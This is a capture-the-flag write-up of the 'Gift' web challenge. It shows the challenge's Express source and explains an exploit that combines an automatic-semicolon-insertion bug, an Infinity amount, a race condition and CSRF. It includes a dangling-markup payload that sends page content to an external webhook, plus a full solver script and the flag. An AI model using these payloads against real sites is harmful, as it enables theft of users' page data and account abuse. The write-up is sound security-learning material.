Gift - Web (by @BrownieInMotion)

This was an interesting challenge and exploration into Javascript's weird inner mechanics, particularly . I did not manage to solve it during the CTF but I definitely learnt new things while attempting this for several hours.
Description/Source
// index.js const crypto = require("crypto"); const fs = require("fs"); const logger = (data) => fs.appendFile("debug", data, () => {}); const express = require("express"); const app = express(); app.use(express.static("static")); app.use("*", (req, _res, next) => { req.token = req.headers["cookie"]?.split("; ")[0]?.split("=")[1]; req.user = users.get(req.token); next(); }); app.post("/api/*", async (req, _res, next) => { const data = []; req.on("data", [].push.bind(data)); await new Promise((res) => req.on("end", res)); try { req.body = JSON.parse(Buffer.concat(data).toString()); } catch { req.body = {}; } next(); }); const users = new Map(); const gifts = new Map(); const names = new Set(); const createHex = () => crypto.randomBytes(16).toString("hex"); const createUser = (name, balance) => { const id = createHex(); name = (name ?? "").toString(); if (name === "") { return void 0; } if (names.has(name)) { return void 1; } // name is valid and not taken, so create the user [console.log, logger]?.[process.env.LOG]?.("created user"); users.set(id, { name, balance }); names.add(name); return id; }; const createGift = (userToken, amount) => { const public = createHex(); const private = createHex(); if (!users.has(userToken)) { return void 0; } if (amount < 0) { return void 1; } if (isNaN(amount)) { return void 2; } const data = {}; // user associated with gift data.user = userToken; // gift amount data.amount = amount; // token for modifying gift data data.private = private; // default gift usage limit of 0 data.limit = (0)[ // token is correct and amount is positive, so create the gift (console.log, logger) ]?.[process.env.LOG]?.("created gift"); gifts.set(public, data); return { public, private }; }; app.post("/api/login", (req, res) => { const balance = req.body.admin === process.env.ADMIN ? Infinity : 100; const id = createUser(req.body.name, balance); if (id) { res.set("set-cookie", `token=${id}; path=/; max-age=31536000`); return res.json({ id }); } res.status(400).json({ error: "invalid name" }); }); app.get("/api/info", (req, res) => { if (req.user) { return res.json(req.user); } res.status(401).json({ error: "not logged in" }); }); app.post("/api/config/:public", (req, res) => { const gift = gifts.get(req.params.public); if (!gift) { return res.status(404).json({ error: "not found" }); } if (gift.private !== req.body.private) { return res.status(401).json({ error: "unauthorized" }); } const limit = +req.body.limit; if (limit < 0) { return res.status(400).json({ error: "invalid limit" }); } // limit is valid [console.log, logger]?.[process.env.LOG]?.("set gift limit"); gift.limit = limit; res.json({}); }); const render = async (file, data) => { const filename = `views/${file}.html`; const content = await fs.promises.readFile(filename, "utf8"); return data ? content.replace("<data>", JSON.stringify(data).replaceAll('"', """)) : content; }; app.get("/login", async (req, res) => { if (req.user) { return res.redirect("/"); } res.send(await render("login")); }); app.get("/logout", async (_req, res) => { res.set("set-cookie", `token=; path=/; max-age=0`); res.redirect("/login"); }); app.get("*", (req, res, next) => { res.set( "content-security-policy", [ "connect-src 'self'", "default-src 'none'", "style-src 'self'", "script-src 'self'", ].join("; ") ); if (!req.user) { return res.redirect("/login"); } next(); }); app.get("/", async (_req, res) => { res.send(await render("index")); }); app.get("/create/:amount", async (req, res) => { const data = createGift(req.token, +req.params.amount); res.send(await render("create", data ?? { error: "failed" })); }); app.get("/claim/:public", (req, res) => { const gift = gifts.get(req.params.public); if (!gift) { return res.redirect("/"); } if (gift.limit < 1) { return res.redirect("/"); } const target = users.get(gift.user); if (target.balance < gift.amount) { return res.redirect("/"); } // gift is valid, so claim it [console.log, logger]?.[process.env.LOG]?.("claimed gift"); gift.limit -= 1; target.balance -= gift.amount; req.user.balance += gift.amount; res.redirect("/"); }); app.get("/flag", async (req, res) => { if (req.user.balance >= Infinity) res.sendFile("flag.txt", { root: "." }); else res.type("text/plain").send("not enough balance..."); }); app.listen(3000, () => [console.log, logger]?.[process.env.LOG]?.("listening on 3000") );
Source Code Analysis
There is quite a lot going on this code, so we try to summarize the api endpoints
/api/login: checks if username exists, if it does not, initialize a user with a starting balance of$100and a cryptographically secure 16 byte id/api/info: returnsuserinfo, i.e. name and id/create/:amount: creates aGiftobject with a public and private key- checks to make sure that a valid user is calling this function
- checks that the amount is a valid number
- creates the
Giftobject with a default gift usage of limit of 0 (we'll cover this soon)
/api/config/:public: checks to make sure that theGiftprivate key matches, and updates the limit appropriately/claim/:public: claims theGiftobject- checks to make sure that the gifter has sufficient balance
- checks to make sure that the gift's limit has not been exhausted
- updates balances
/claim/flag: objective! You need a balance ofInfinityto get the flag though....
Creating Infinity
app.get("/create/:amount", async (req, res) => { const data = createGift(req.token, +req.params.amount); res.send(await render("create", data ?? { error: "failed" })); });
We can see that the amount passed as a GET parameter is converted to an integer, which gives some interesting behavior in javascript
> + "10" 10 > + "a" NaN > + "Infinity" Infinity > + "1e9" 1000000000 > + "-1e-9" -1e-9
We can actually create the Infinity number in Javascript, or even send a gift with amount Infinity using the link https://gift.mc.ax/create/Infinity.
The path to exploit is then to somehow get the admin bot (which is the only account with Infinity balance) to create this gift, leak the gift link somehow, and for our own account to claim it.
However, the next problem is to be able to leak out the admin's public key for the gift.
Dangling markup
After logging in, we can see that our name is reflected onto the page.

Since there is a strict CSP policy, we cannot use XSS here but we can leak information on the page using dangling markup. More about dangling markup can be read
app.get("*", (req, res, next) => { res.set( "content-security-policy", [ "connect-src 'self'", "default-src 'none'", "style-src 'self'", "script-src 'self'", ].join("; ") ); if (!req.user) { return res.redirect("/login"); } next(); });
If we key in a name as
abc <meta http-equiv="refresh" content="0;https://asdfasdfasdf.free.beeceptor.com?content=
It will grab everything on the html until the next " is found. The contents of the page will be sent to our web hook (i.e. beeceptor). For example

If we are able to do this on a /create/Infinity page, we will be able to get the gift link.
Automatic Semicolon Insertion
There's a very subtle bug in the createGift function due to missing semicolons.
data.limit = (0)[ // token is correct and amount is positive, so create the gift (console.log, logger) ]?.[process.env.LOG]?.("created gift");
Typically, semicolons will be inserted appropriately into your code during lexical parsing, but there are a few cases where this doesn't happen. If we reference MDN's documentation, we can see

This will mean that the line of code above will be reinterpreted as
data.limit = (0)[(console.log, logger)]?.[process.env.LOG]?.("created gift"); // undefined
Becuase the gift limit will be initially undefined, and the only check when trying to claim gift is
if (gift.limit < 1) { return res.redirect("/"); }
We can bypass this check and immediately claim any gift because
> undefined < 1 false
Race Condition
When creating a gift, on the frontend, we can see 2 Javascript files that are loaded.

This is the script.js file
void (async () => { await load; const counter = document.querySelector("#count"); const set = async (value) => { const response = await request("POST", `/api/config/${data.public}`, { limit: value, private: data.private, }); if (response) counter.innerHTML = value; }; const update = (delta) => set(+counter.innerHTML + delta); set(0); document.querySelector("#up").addEventListener("click", () => update(1)); document.querySelector("#down").addEventListener("click", () => update(-1)); })();
which will await the load function in populate.js here
const data = JSON.parse( document.querySelector("meta[name=data]")?.content ?? "{}" ); const load = (async () => { template({ ...(await request("GET", "/api/info")), gift: data.public, origin, }); })();
On page load, it will make a call to /api/info, and will immediately try to call set(0). This should have also been a hint, because technically if the default value of the limit was 0, there would be no need to set it to 0.
So we can try to do a race condition, before the admin can load its own profile and set the actual gift limit to 0, we want to redirect to our server with the gift link.
Game plan
Now the path to exploit is roughly clear
- Make the admin create multiple
/create/Infinitygifts - Before the page loads
/api/infoand sets the gift limit to 0, send a request containing the gift link to our server using dangling markup
To help with the race condition, we can insert a <base> tag which will cause the /api/info request to fail because it modifies the base url with its href attribute.
- Claim on any user and read the flag
Sidenote: in order to make the script reusable for multiple times, I added a String(Math.random()) into the name that we use to create an account.
Solver
<form id="form" action="https://gift.mc.ax/api/login" method="POST" enctype="text/plain" > <input id="ip" name="" value='"}' /> </form> <script> const url = new URL(location.href); url.searchParams.append("rand", String(Math.random())); const dangleMarkup = `<base href="https://abc.com"><meta http-equiv="refresh" content="0; url=${url.toString()}`; if (url.searchParams.has("ready")) { let html = JSON.stringify({ name: dangleMarkup }); let name = html.substring(0, html.length - 2); document.getElementById("ip").name = name; document.getElementById("form").submit(); } else { window.open("https://gift.mc.ax/create/Infinity"); window.open("https://gift.mc.ax/create/Infinity"); window.open("https://gift.mc.ax/create/Infinity"); window.open("https://gift.mc.ax/create/Infinity"); window.open("https://gift.mc.ax/create/Infinity"); window.open("https://gift.mc.ax/create/Infinity"); window.open("https://gift.mc.ax/create/Infinity"); window.open("https://gift.mc.ax/create/Infinity"); window.open("https://gift.mc.ax/create/Infinity"); window.open(`${location.href}?ready=true`); window.open("https://gift.mc.ax/create/Infinity"); window.open("https://gift.mc.ax/create/Infinity"); window.open("https://gift.mc.ax/create/Infinity"); window.open("https://gift.mc.ax/create/Infinity"); } </script>
Launch this script on your localhost:PORT and run ngrok http PORT. Then submit your ngrok url to the admin bot. On your ngrok dashboard, you should see this response. If not, try again a few times to succeed in the profile race condition.

Create any new account and claim your infinite gift and get the flag!
Flag
dice{same_old_funny_javascript_f05f3076f6070f3d}
References
- Heavily referenced from @deltaclock's solution in the DiceCTF 2023 Discord.